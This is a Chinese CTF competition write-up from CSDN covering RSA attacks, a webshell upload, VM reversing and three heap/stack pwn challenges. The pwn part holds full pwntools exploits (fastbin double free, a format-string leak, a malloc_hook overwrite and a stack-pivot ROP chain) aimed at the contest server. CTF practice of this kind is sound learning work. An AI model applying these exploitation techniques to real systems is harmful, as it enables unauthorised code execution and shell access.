文章目录
Crypto
0x0 easyRsa
n = 27560959918385616419486273009594513460044316476337842585463553105701869531698366304637678008602799005181601310816935394003041930445509801196554897781529962616349442136039951911764620999116915741924245788988332766182305635804754798018489793066811741026902011980807157882639313892932653620491354630354060462594865874663773934670618930504925812833202047183166423043264815905853486053255310346030416687430724204177468176762512566055165798172418622268751968793997676391170773216291607752885987933866163158257336522567086228092863302685493888839866559622429685925525799985062044536032584132602747754107800116960090941957657
e1 = 464857
e2 = 190529
c1 = 21823306870841016169952481786862436752894840403702198056283357605213928505593301063582851595978932538906067287633295577036042158302374948726749348518563038266373826871950904733691046595387955703305846728530987885075910490362453202598654326947224392718573893241175123285569008519568745153449344966513636585290770127055273442962689462195231016899149101764299663284434805817339348868793709084130862028614587704503862805479792184019334567648078767418576316170976110991128933886639402771294997811025942544455255589081280244545901394681866421223066422484654301298662143648389546410087950190562132305368935595374543145047531
c2 = 9206260935066257829121388953665257330462733292786644374322218835580114859866206824679553444406457919107749074087554277542345820215439646770680403669560474462369400641865810922332023620699210211474208020801386285068698280364369889940167999918586298280468301097349599560130461998493342138792264005228209537462674085410740693861782834212336781821810115004115324470013999092462310414257990310781534056807393206155460371454836230410545171068506044174001172922614805135260670524852139187370335492876094059860576794839704978988507147972109411033377749446821374195721696073748745825273557964015532261000826958288349348269664
很明显这是共模攻击,直接上脚本:
#encoding=utf-8
import gmpy2
n = 27560959918385616419486273009594513460044316476337842585463553105701869531698366304637678008602799005181601310816935394003041930445509801196554897781529962616349442136039951911764620999116915741924245788988332766182305635804754798018489793066811741026902011980807157882639313892932653620491354630354060462594865874663773934670618930504925812833202047183166423043264815905853486053255310346030416687430724204177468176762512566055165798172418622268751968793997676391170773216291607752885987933866163158257336522567086228092863302685493888839866559622429685925525799985062044536032584132602747754107800116960090941957657
e1 = 464857
e2 = 190529
c1 = 21823306870841016169952481786862436752894840403702198056283357605213928505593301063582851595978932538906067287633295577036042158302374948726749348518563038266373826871950904733691046595387955703305846728530987885075910490362453202598654326947224392718573893241175123285569008519568745153449344966513636585290770127055273442962689462195231016899149101764299663284434805817339348868793709084130862028614587704503862805479792184019334567648078767418576316170976110991128933886639402771294997811025942544455255589081280244545901394681866421223066422484654301298662143648389546410087950190562132305368935595374543145047531
c2 = 9206260935066257829121388953665257330462733292786644374322218835580114859866206824679553444406457919107749074087554277542345820215439646770680403669560474462369400641865810922332023620699210211474208020801386285068698280364369889940167999918586298280468301097349599560130461998493342138792264005228209537462674085410740693861782834212336781821810115004115324470013999092462310414257990310781534056807393206155460371454836230410545171068506044174001172922614805135260670524852139187370335492876094059860576794839704978988507147972109411033377749446821374195721696073748745825273557964015532261000826958288349348269664
s0, s1, s2 = gmpy2.gcdext(e1, e2)
if s1 < 0:
s1 = -s1
c1 = gmpy2.invert(c1, n)
elif s2 < 0:
s2 = -s2
c2 = gmpy2.invert(c2, n)
m = gmpy2.powmod(c1, s1, n)*gmpy2.powmod(c2, s2, n) % n
print('[-]m is:', m)
0x1 Easy_Rsa
#!/usr/bin/env python
from Crypto.Util.number import *
from secret import FLAG,BIT
def genkey(bit):
while True:
p = getPrime(bit)
q = (2 ** bit - 1) ^ p + 65537
if isPrime(q):
return p, q
p, q = genkey(BIT)
m = bytes_to_long(flag)
e = 65537
n = p*q
c = pow(m,e,n)
print('n={}'.format(n))
print('c={}'.format(c))
#n=7772032347449135823378220332275440993540311268448333999104955932478564127911903406653058819764738253486720397879672764388694000771405819957057863950453851364451924517697547937666368408217911472655460552229194417053614032700684618244535892388408163789233729235322427060659037127722296126914934811062890693445333579231298411670177246830067908917781430587062195304269374876255855264856219488896495236456732142288991759222315207358866038667591630902141900715954462530027896528684147458995266239039054895859149945968620353933341415087063996651037681752709224486183823035542105003329794626718013206267196812545606103321821
#c=2082303370386500999739407038433364384531268495285382462393864784029350314174833975697290115374382446746560936195242108283558410023998631974392437760920681553607338859157019178565294055755787756920003102506579335103169629546410439497570201554568266074421781047420687173530441469299976286281709526307661219925667082812294328343298836241624597491473793807687939912877432920934022304415340311930199467500833755390490763679081685821950332292303679223444816832000945972744492944044912168217765156110058474974887372388032286968936052010531850687361328326741707441938740295431353926037925950161386891437897990887861853097318
可以看到q与p之间存在着函数关系:q=F§=(2**bit-1)^p+65537 ,很自然的想直接通过解方程的方法来解出p、q,结果写脚本解了很久没解出来。这条路看来走不通了,于是探究了 (2**bit-1)^p 的性质发现相当于是 p的每一位都减去1。
那么F§可以表示成 q=F§=p-a+65537,a=int(‘1’*bit,2),这是极其关键的一步,由此我联想到:
- ph_i=(p-1)*(q-1)=n-p-q+1=n-(a-65537)+1
发现p、q都抵消了,也就是说不用分解n就能够求得d!太神奇!太棒了~
现在问题变成了求a,也就是要知道bit是多少。因为我直接拿n去分解是分解不出的,猜都要猜bit至少是 1024,但是当时比赛我并不是猜出来的,而是试了bit=?两个数乘积位数和n一致,最后也得到了bit=1024,这样比较靠谱,就是慢了点。
from gmpy2 import*
n=7772032347449135823378220332275440993540311268448333999104955932478564127911903406653058819764738253486720397879672764388694000771405819957057863950453851364451924517697547937666368408217911472655460552229194417053614032700684618244535892388408163789233729235322427060659037127722296126914934811062890693445333579231298411670177246830067908917781430587062195304269374876255855264856219488896495236456732142288991759222315207358866038667591630902141900715954462530027896528684147458995266239039054895859149945968620353933341415087063996651037681752709224486183823035542105003329794626718013206267196812545606103321821
c=2082303370386500999739407038433364384531268495285382462393864784029350314174833975697290115374382446746560936195242108283558410023998631974392437760920681553607338859157019178565294055755787756920003102506579335103169629546410439497570201554568266074421781047420687173530441469299976286281709526307661219925667082812294328343298836241624597491473793807687939912877432920934022304415340311930199467500833755390490763679081685821950332292303679223444816832000945972744492944044912168217765156110058474974887372388032286968936052010531850687361328326741707441938740295431353926037925950161386891437897990887861853097318
a=int('1'*1024,2)
phi=n+1+a-65537
d=invert(e,phi)
m=pow(c,d,n)
print m
[扩展]虽然到这里已经得到了flag,但是还想说一下如何求出p、q。

目前我们已经知道的是e、d、n、c。由
现在我们知道了p*q,p+q,可以联想到一元二次方程和韦达定理:
利用求根公式就可以得到:
唯一需要确定的就是k,爆破一下,k不会很大是可以做到的。
所以编写脚本:
#!/usr/bin/env python
# coding=utf-8
from gmpy2 import*
def Calc_pq(n,e,d):
for k in range(1,65537):
b=n-(e*d-1)/k+1
p=(b+iroot(b*b-4*n,2)[0])/2
q=(b-iroot(b*b-4*n,2)[0])/2
if p*q==n:
return p,q
n=7772032347449135823378220332275440993540311268448333999104955932478564127911903406653058819764738253486720397879672764388694000771405819957057863950453851364451924517697547937666368408217911472655460552229194417053614032700684618244535892388408163789233729235322427060659037127722296126914934811062890693445333579231298411670177246830067908917781430587062195304269374876255855264856219488896495236456732142288991759222315207358866038667591630902141900715954462530027896528684147458995266239039054895859149945968620353933341415087063996651037681752709224486183823035542105003329794626718013206267196812545606103321821
c=2082303370386500999739407038433364384531268495285382462393864784029350314174833975697290115374382446746560936195242108283558410023998631974392437760920681553607338859157019178565294055755787756920003102506579335103169629546410439497570201554568266074421781047420687173530441469299976286281709526307661219925667082812294328343298836241624597491473793807687939912877432920934022304415340311930199467500833755390490763679081685821950332292303679223444816832000945972744492944044912168217765156110058474974887372388032286968936052010531850687361328326741707441938740295431353926037925950161386891437897990887861853097318
e=65537
a=int('1'*1024,2)
phi=n-(a-65537)+1
d=invert(e,phi)
print Calc_pq(n,e,d)
可以得到:
p=107412325452291468353067653887023798123555681014149695007988108017352983919106742444636366959848122510718041124968495133155443915536044076418984388182044433014456411947595840123976437599315702250407343581123649598689543618730325019990273144652595572758995427067321783042271614826842736317563717605507947980729
q=72356988033940122419862865191878675238242016880080962265441973140379691886394220688072110362559413510402072754902898224503345853278372546073863042457429691363311481477269645152325782001930391869045739370961356170148607063612137861483639965888231664404355083617264515197675631111636979987271638724116276090949
- 其他未做出的密码题先留个坑。。。
web
[前言]:web水平处于非常初级的阶段,所以这次比赛的web题只做出了一题。
0x0 ezupload
这道题我不明白它的意义,文件上传没有一点限制,所以导致很多人都解出来了。我就直接上了大马,好操作一点。然后在根目录下发现flag和readflag,flag本身设定了权限,直接读取是不行的,而另一个readflag文件已经是明示了,运行readflag就得到flag了。
Reverse
[前言]:以前学过的知识有些忘了,然后对于系统编程的经验还比较浅,逆向经验也少,所以每次打比赛做Re都是随缘。这次比赛只做出1道逆向题T_T.
0x0 EasyVM

出题人实在是太友好了,符号全保留了,那么这道题也算是一种VM逆向的启蒙题了,给个好评!

这是整个程序的主要算法,像对于这种流程清晰,符号俱全的VM,我只要能够得知他每所有的操作就能够逆出flag了。
于是,我稍微整改代码,加上调试输出文本:
#include<stdio.h>
#include"defs.h"
unsigned char opcode[]={1, 1, 101, 1, 102, 1, 1, 101, 2, 2, 101, 102, 5, 101, 5, 101, 1, 2,101, 2, 3, 0, 2, 3, 2, 5, 4, 4, 4, 215, 1, 102, 5, 1, 101, 230, 4, 102,101, 1, 5, 102, 6, 6, 6, 6, 1, 101, 0, 2, 7, 101, 3, 8, 230, 4, 9, 210,1, 101, 10, 1, 102, 9, 3, 101, 102, 1, 10, 101, 6, 11, 5, 11, 6, 12,3, 12, 12, 1, 101, 13, 1, 102, 14, 3, 102, 101, 1, 14, 102, 3, 101,102, 1, 13, 101, 1, 101, 15, 1, 102, 16, 3, 102, 101, 1, 16, 102, 4,102, 101, 1, 15, 102, 6, 17, 6, 17, 4, 18, 240, 4, 18, 240, 255, 0};
uchar input[128]="flag{asdafawf26awf826awf6waf64624eag4eg}";//随意输入作为测试
uchar r0=0,r1=0;
uchar *GetPoint(uchar a1){
if ( a1 == 0x65 )
{
printf("r0");
return &r0;
}
if ( a1 == 0x66 )
{
printf("r1");
return &r1;
}
printf("input[%u]",a1);
return &input[a1];
}
void Mov(uchar a1,uchar a2){
uchar *result; // rax
uchar v3; // dl
uchar *v4; // [rsp+8h] [rbp-10h]
v4 = GetPoint(a1);
if ( a2 <= 199 )
{
printf("=");
v3 = *GetPoint(a2);
result = v4;
printf("\n");
*v4 = v3;
}
else
{
printf("=%u+56\n",a2);
result = v4;
*v4 = a2 + 56;
}
}
void Xor(uchar a1,uchar a2){
uchar *result; // rax
uchar v3; // dl
uchar *v4; // [rsp+8h] [rbp-10h]
v4 = GetPoint(a1);
if ( a2 <= 199 )
{
printf("^=");
v3 = *GetPoint(a2) ^ *v4;
result = v4;
printf("\n");
*v4 = v3;
}
else
{
printf("^=%u+56\n",a2);
result = v4;
*v4 ^= a2 + 56;
}
}
void Add(uchar a1,uchar a2){
uchar *result; // rax
uchar v3; // dl
uchar *v4; // [rsp+8h] [rbp-10h]
v4 = GetPoint(a1);
if ( a2 <= 199 )
{
printf("+=");
v3 = *GetPoint(a2) + *v4;
printf("\n");
result = v4;
*v4 = v3;
}
else
{
printf("+=%u+56\n",a2);
result = v4;
*v4 += a2 + 56;
}
}
void Sub(uchar a1,uchar a2){
uchar *result; // rax
uchar v3; // dl
uchar *v4; // [rsp+8h] [rbp-10h]
v4 = GetPoint(a1);
if ( a2 <= 199 )
{
printf("+=");
v3 = *v4-*GetPoint(a2);
printf("\n");
result = v4;
*v4 = v3;
}
else
{
printf("-=%u-56\n",a2);
result = v4;
*v4 -= a2 - 56;
}
}
void Inc(uchar a1){
uchar *result; // rax
printf("++*");
result = GetPoint(a1);
printf("\n");
++*result;
}
void Dec(uchar a1)
{
uchar *result; // rax
result = GetPoint(a1);
printf("--*\n");
--*result;
}
int main(){
int i,v2=0;
uchar result=0;
while(1){
result=opcode[v2];
if ( result == 0xff )break;
i=opcode[v2];
switch(i){
case 1:Mov(opcode[v2+1],opcode[v2+2]);
v2+=3;
break;
case 2:Xor(opcode[v2 + 1], opcode[v2 + 2]);
v2+=3;
break;
case 3: Add(opcode[v2 + 1], opcode[v2 + 2]);
v2 += 3;
break;
case 4:Sub(opcode[v2 + 1], opcode[v2 + 2]);
v2 += 3;
break;
case 5:Inc(opcode[v2 + 1]);
v2 += 2;
break;
case 6: Dec(opcode[v2 + 1]);
v2 += 2;
break;
default:
continue;
}
}
return 0;
}
大致得到流程如下:
input[1]=r0
r1=input[1]
r0=input[2]
r0^=r1
++*r0
++*r0
input[2]=r0
input[3]^=input[0]
input[3]^=input[2]
++*input[4]
input[4]-=215-56
r1=input[5]
r0=230+56
r1+=r0
input[5]=r1
input[6]--*
input[6]--*
r0=input[0]
input[7]^=r0
input[8]+=230+56
input[9]-=210-56
r0=input[10]
r1=input[9]
r0+=r1
input[10]=r0
input[11]--*
++*input[11]
input[12]--*
input[12]+=input[12]
r0=input[13]
r1=input[14]
r1+=r0
input[14]=r1
r0+=r1
input[13]=r0
r0=input[15]
r1=input[16]
r1+=r0
input[16]=r1
r1+=r0
input[15]=r1
input[17]--*
input[17]--*
input[18]-=240-56
input[18]-=240-56
整理一下:
input[0]=input[0]^((220+56)&0xff) 102
input[1]=input[1]+input[0] 108
input[2]=(input[1]^input[2])+2 97
input[3]=input[3]^input[2]^input[0]
input[4]=input[4]+1-215-56
input[5]=input[5]+230+56
input[6]=input[6]-2
input[7]=input[7]^input[0]
input[8]=input[8]+230+56
input[9]=input[9]-210-56
input[10]=input[10]+input[9]
input[11]=input[11]
input[12]=input[12]-1+input[12]
input[14]=input[13]+input[14]
input[13]=input[13]+input[14]
input[16]=input[15]+input[16]
input[15]=input[15]+input[16]
input[17]=input[17]-2
input[18]=input[18]-2*(240+56)
然后根据程序最后的校验,可以得到变换后的input是
114,222,193,212,109,88,107,45,135,105,200,110,220,71,211,97,198,113,41
那么逆变换得到正确的输入是:
flag{vm_is_no**easy},其中*表示未知。因为脚本的缘故,有两个地方不太准确,两个未知字符爆破也行,猜也行。正确的flag是 flag{vm_is_not_easy}
[扩展]:另外的方法就是利用符号执行,这是个屡试不爽的方法,但是起不到锻炼的效果,再者比赛的时候我的符号执行环境给弄没了,真的是醉了,不然可以争取多点分数。
pwn
[前言]:这次的pwn总算让我感到欣慰,终于做出堆的题目了!
0x0 Some_thing_exceting
程序有增删改查4个操作,典型的菜单题,但是修改的操作并没有实质的作用。
在增加操作里,可以得到一个结构体:

struct Banana{
char *ba;
char *na;
}
主要漏洞在删除操作里:
然后还在程序里找到一个有意思的地方:

我瞬间明白了出题人的意图就是让我们利用 fastbin attack 得到flag的指针,然后利用查看功能就能够打印出flag了。
[exp]:
#!/usr/bin/env python
# coding=utf-8
from pwn import*
#p=process('./excited')
p=remote('123.56.85.29',6484)
def Add(ba_size,ba_dat,na_size,na_dat):
p.sendlineafter('do :','1')
p.sendlineafter('length : ',str(ba_size))
p.sendlineafter('ba : ',ba_dat)
p.sendlineafter('length : ',str(na_size))
p.sendlineafter('na : ',na_dat)
def Del(idx):
p.sendlineafter('do :','3')
p.sendlineafter('ID : ',str(idx))
def Show(idx):
p.sendlineafter('do :','4')
p.sendlineafter('ID : ',str(idx))
flag=0x00000000006020A8
Add(0x50,'a'*8,0x50,'a'*8)
Add(0x50,'b'*8,0x50,'b'*8)
Add(0x50,'c'*8,0x50,'c'*8)
#Add(0x60,''*8,0x60,'a'*8)
Del(0)
Del(1)
Del(0)
Add(0x50,p64(0x602098),0x50,p64(0x602098))
Add(0x50,'',0x50,'')
Add(0x50,'',0x20,'')
Show(5)
p.interactive()
0x1 Some_thing_interesting
[保护]:
思路和上一道差不多,只不过这次是要getshell然后读取flag。
这次的编辑操作可以用了,我是通过 fastbin attack 去修改 mallock_hook 为onegadget。
这个程序还存在格式化字符串漏洞,可以用来泄露libc地址。
[exp]:
#!/usr/bin/env python
# coding=utf-8
from pwn import*
if False:
p=process('./interested')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6',checksec=False)
elf=p.elf
else:
p=remote('123.56.85.29',3041)
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6',checksec=False)
def Login(s):
p.sendafter('please:',s)
def Add(os_l,os_s,re_l,re_s):
p.sendlineafter('do :','1')
p.sendlineafter("O's length : ",str(os_l))
p.sendafter('O : ',os_s)
p.sendlineafter("RE's length : ",str(re_l))
p.sendafter('RE : ',re_s)
def Edit(idx,os_s,re_s):
p.sendlineafter('do :','2')
p.sendlineafter('ID : ',str(idx))
p.sendafter('O : ',os_s)
p.sendafter('RE : ',re_s)
def Del(idx):
p.sendlineafter('do :','3')
p.sendlineafter('ID : ',str(idx))
def Show(idx):
p.sendlineafter('do :','4')
p.sendlineafter('ID : ',str(idx))
def Leack():
p.sendlineafter('do :','0')
Login('OreOOrereOOreO%17$p')
Leack()
p.recvuntil('OreOOrereOOreO')
libc_base=int(p.recvuntil('\n')[:-1],16)-libc.sym['__libc_start_main']-240
info("eip:"+hex(libc_base))
malloc_hook=libc.sym['__malloc_hook']+libc_base
info("malloc_hook:"+hex(malloc_hook))
Add(0x60,'a'*8+'\n',0x60,'a'*8+'\n')
Add(0x60,'b'*8,0x60,'b'*8)
Del(1)
Del(2)
Edit(1,p64(malloc_hook-0x1b-8),p64(malloc_hook-0x1b-8))
Add(0x60,'\n',0x60,'\n')
Add(0x60,'\n',0x60,'\n')
one=0xf1147+libc_base
pay='\0'*0x13+p64(one)+'\n'
Edit(4,pay,pay)
p.interactive()
- 好巧不巧的是容器中的libc版本和我环境的是一样的,因此不用再找libc了。
0x2 BorrowStack
[保护]:
主要代码:
栈可以溢出0x10字节,然后向BSS段中写入0x100个字节数据。很明显这题的考点就是栈迁移到BSS段上,通过在BSS段上构造ROP chain来getshell。
首先要分两次进行,第一次先将栈布置好,然后泄露libc内存:
# 栈迁移至BSS
pay='a'*0x60+p64(new_stack+0x80)+p64(read_addr)#+p64(main)
p.sendafter('want\n',pay)
# 泄露libc内存
pay='\0'*0x88+p64(pop_rdi)+p64(_libc_start_main_got)+p64(puts_plt)
pay+=p64(pop_rbp)+p64(new_stack+0x30)+p64(read_addr)+p64(0xdeadbeef)*2
p.sendlineafter('now!\n',pay)
p.sendline('\n\n')
p.sendlineafter('now!\n','\n')
第二次,将返回地址设置成onegadget,getshell。
ay='a'*0x38+p64(one_gad+libc_base)+'\0'*0x20
p.send(pay)
p.sendlineafter('now!\n',pay)
[exp]:
#!/usr/bin/env python
# coding=utf-8
from pwn import*
#context.log_level=1
p=remote('123.56.85.29',3635)#process('./borrowstack')
elf=ELF('borrowstack',checksec=False)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6",checksec=False)
pop_rdi=0x0000000000400703
pop_rsi=0x0000000000400701
leave=0x400699
pop_rbp=0x0000000000400590
read_addr=0x400660
one_gad=0xf02a4
puts_plt=elf.plt['puts']
_libc_start_main_got=elf.got['__libc_start_main']
main=0x400626#0x400660#0x0000000000400626
new_stack=0x0000000000601080
pay='a'*0x60+p64(new_stack+0x80)+p64(read_addr)#+p64(main)
p.sendafter('want\n',pay)
pay='\0'*0x88+p64(pop_rdi)+p64(_libc_start_main_got)+p64(puts_plt)
pay+=p64(pop_rbp)+p64(new_stack+0x30)+p64(read_addr)+p64(0xdeadbeef)*2
p.sendlineafter('now!\n',pay)
p.sendline('\n\n')
p.sendlineafter('now!\n','\n')
libc_base=u64(p.recv(6)[:].ljust(8,'\0'))-libc.sym['__libc_start_main']
info("one:"+hex(libc_base+one_gad))
pay='a'*0x38+p64(one_gad+libc_base)+'\0'*0x20
p.send(pay)
p.sendlineafter('now!\n',pay)
p.interactive()
[注意]:栈的设置BSS+offset,offset要稍微大一点,建议在0x80及其以上,否则第二次没法进行!
总结
这次比赛算是有了些进步,至少不是做完签到题就歇菜了。
来源:CSDN
作者:清风过隙
链接:https://blog.csdn.net/qq_41252520/article/details/104480564